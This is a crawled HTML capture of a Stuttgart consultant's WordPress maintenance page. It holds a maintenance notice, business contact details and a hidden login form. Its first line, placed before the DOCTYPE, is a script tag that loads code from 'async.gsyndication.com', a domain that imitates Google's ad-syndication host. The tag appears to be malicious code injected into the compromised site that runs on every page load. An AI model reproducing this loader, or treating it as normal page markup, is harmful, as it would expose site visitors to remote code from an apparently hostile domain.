

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ukconsulting.de/
body_size: 2217
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
	<title>Site is undergoing maintenance</title>		<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, minimum-scale=1">
	<meta name="description" content="Ulrich Kromer von Baerle"/>
	<meta http-equiv="X-UA-Compatible" content="" />
	<meta property="og:site_name" content="UK Consulting - Ulrich Kromer von Baerle"/>
	<meta property="og:title" content="Site is undergoing maintenance"/>
	<meta property="og:type" content="Maintenance"/>
	<meta property="og:url" content="https://ukconsulting.de"/>
	<meta property="og:description" content="Site will be available soon. Thank you for your patience!

Ulrich Kromer von Baerle
Brunnenwiesen 59
70619 Stuttgart

E-Mail: mail@ukconsulting.de

Tel.: +49 711 8602402
Mobil: +49 171 9795072

Impressum | Datenschutzerklärung"/>
				<meta property="og:image" content="https://ukconsulting.de/wp-content/uploads/2020/08/uk-consulting-logo-white.png" />
			<meta property="og:image:url" content="https://ukconsulting.de/wp-content/uploads/2020/08/uk-consulting-logo-white.png"/>
			<meta property="og:image:secure_url" content="https://ukconsulting.de/wp-content/uploads/2020/08/uk-consulting-logo-white.png"/>
			<meta property="og:image:type" content="png"/>
			<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ukconsulting.de/xmlrpc.php" />
	<link rel='stylesheet' id='mtnc-style-css' href='https://ukconsulting.de/wp-content/plugins/maintenance/load/css/style.css?ver=1768839709' type='text/css' media='all' />
<link rel='stylesheet' id='mtnc-fonts-css' href='https://ukconsulting.de/wp-content/plugins/maintenance/load/css/fonts.css?ver=1768839709' type='text/css' media='all' />
<style type="text/css">body {background-color: #111111}.preloader {background-color: #111111}body {font-family: Open Sans; }.site-title, .preloader i, .login-form, .login-form a.lost-pass, .btn-open-login-form, .site-content, .user-content-wrapper, .user-content, footer, .maintenance a{color: #ffffff;} a.close-user-content, #mailchimp-box form input[type="submit"], .login-form input#submit.button  {border-color:#ffffff} input[type="submit"]:hover{background-color:#ffffff} input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-text-fill-color:#ffffff} body &gt; .login-form-container{background-color:#111111}.btn-open-login-form{background-color:#111111}input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 50px #111111 inset}input[type='submit']:hover{color:#111111} #custom-subscribe #submit-subscribe:before{background-color:#111111} </style>    
    <!--[if IE]><script type="text/javascript" src="https://ukconsulting.de/wp-content/plugins/maintenance/load/js/jquery.backstretch.min.js"></script><![endif]--><link rel="stylesheet" href="https://fonts.bunny.net/css?family=Open%20Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"></head>

<body class="maintenance ">

<div class="main-container">
	<div class="preloader"><i class="fi-widget" aria-hidden="true"></i></div>	<div id="wrapper">
		<div class="center logotype">
			<header>
				        <div class="logo-box" rel="home">
            <img src="https://ukconsulting.de/wp-content/uploads/2020/08/uk-consulting-logo-white.png" srcset="https://ukconsulting.de/wp-content/uploads/2020/08/uk-consulting-logo-white.png 2x" width=""  alt="logo">
        </div>
    			</header>
		</div>
		<div id="content" class="site-content">
			<div class="center">
                <h2 class="heading font-center" style="font-weight:300;font-style:normal">Der Wartungsmodus ist eingeschaltet</h2><div class="description" style="font-weight:300;font-style:normal"><p>Site will be available soon. Thank you for your patience!</p>
<p>Ulrich Kromer von Baerle<br />
Brunnenwiesen 59<br />
70619 Stuttgart</p>
<p>E-Mail: <a href="mailto:mail@ukconsulting.de">mail@ukconsulting.de</a></p>
<p>Tel.: +49 711 8602402<br />
Mobil: +49 171 9795072</p>
<p><a href="https://ukconsulting.de/elementor-4127/">Impressum</a> | <a href="https://ukconsulting.de/datenschutzerklaerung/">Datenschutzerklärung</a></p>
</div>			</div>
		</div>
	</div> <!-- end wrapper -->
	<footer>
		<div class="center">
			<div style="font-weight:300;font-style:normal">© Ulrich Kromer von Baerle | 2025</div>		</div>
	</footer>
					<picture class="bg-img">
						<img class="skip-lazy" src="https://ukconsulting.de/wp-content/uploads/2020/08/ulrich-kromer-von-baerle-1.jpg">
		</picture>
	</div>

	<div class="login-form-container">
		<input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="c24fb49b51" /><input type="hidden" name="_wp_http_referer" value="/" /><form id="login-form" class="login-form" method="post"><label>Benutzeranmeldung</label><span class="login-error"></span><span class="licon user-icon"><input type="text" name="log" id="log" value="" size="20" class="input username" placeholder="Benutzername" /></span><span class="picon pass-icon"><input type="password" name="pwd" id="login_password" value="" size="20" class="input password" placeholder="Passwort" /></span><a class="lost-pass" href="https://ukconsulting.de/wp-login.php?action=lostpassword">Passwort zurücksetzen</a><input type="submit" class="button" name="submit" id="submit" value="Anmelden" /><input type="hidden" name="is_custom_login" value="1" /><input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="c24fb49b51" /><input type="hidden" name="_wp_http_referer" value="/" /></form>		    <div id="btn-open-login-form" class="btn-open-login-form">
        <i class="fi-lock"></i>

    </div>
    <div id="btn-sound" class="btn-open-login-form sound">
        <i id="value_botton" class="fa fa-volume-off" aria-hidden="true"></i>
    </div>
    	</div>
<script type="text/javascript" src="https://ukconsulting.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ukconsulting.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="_frontend-js-extra">
/* <![CDATA[ */
var mtnc_front_options = {"body_bg":"https://ukconsulting.de/wp-content/uploads/2020/08/ulrich-kromer-von-baerle-1.jpg","gallery_array":[],"blur_intensity":"5","font_link":["Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"]};
//# sourceURL=_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ukconsulting.de/wp-content/plugins/maintenance/load/js/jquery.frontend.js?ver=1768839709" id="_frontend-js"></script>

</body>
</html>
